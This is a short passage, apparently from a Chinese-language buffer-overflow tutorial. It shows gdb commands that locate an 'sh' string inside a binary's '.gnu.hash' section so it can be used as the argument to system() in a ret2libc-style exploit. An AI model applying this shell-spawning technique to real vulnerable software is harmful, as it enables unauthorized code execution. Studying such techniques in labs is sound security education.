 (gdb) info proc mappings
process 54945
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x8048000 0x8049000 0x1000 0x0 /tmp/bof
0x8049000 0x804a000 0x1000 0x0 /tmp/bof
0x804a000 0x806b000 0x21000 0x0 [heap]
...
(gdb) find /b 0x8048000, 0x8049000, 's', 'h', 0
0x8048d79
1 pattern found.
(gdb) x/s 0x8048d79
0x8048d79: "sh"
(gdb) x/s 0x8048d72
0x8048d72: ".gnu.hash"
可以更换一个命令字符串，一般来
说PATH环境变量中已经包含/bin目
录，因此只需要找到一个"sh"字符
串，将其地址作为system()函数的
参数即可。
我们在程序自身空间内就可以找到
"sh"这个字符串，同样使用find命令
。
实际上，此处的sh是".gnu.hash"这
个字符串中的一部分。